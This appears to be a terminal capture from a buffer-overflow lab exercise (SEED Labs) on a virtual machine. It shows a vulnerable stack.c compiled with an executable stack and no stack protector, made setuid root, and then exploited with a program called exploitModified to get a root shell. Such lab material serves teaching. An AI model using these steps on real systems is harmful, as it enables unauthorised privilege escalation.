 [09/10/20]seed@VM:~/Documents$ rm stack
rm: remove write-protected regular file 'stack'? y
[09/10/20]seed@VM:~/Documents$ gcc -DBUF_SIZE=N -o stack -z execst
ack -fno-stack-protector stack.c
[09/10/20]seed@VM:~/Documents$ sudo chown root stack
[09/10/20]seed@VM:~/Documents$ sudo chmod 4755 stack
[09/10/20]seed@VM:~/Documents$ gcc -o exploitModified exploitModif
ied.c
[09/10/20]seed@VM:~/Documents$ ./exploitModified
[09/10/20]seed@VM:~/Documents$ ./stack
# id
uid=0(root) gid=1000(seed) groups=1000(seed),4(adm),24(cdrom),27(s
udo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
# exit
[09/10/20]seed@VM:~/Documents$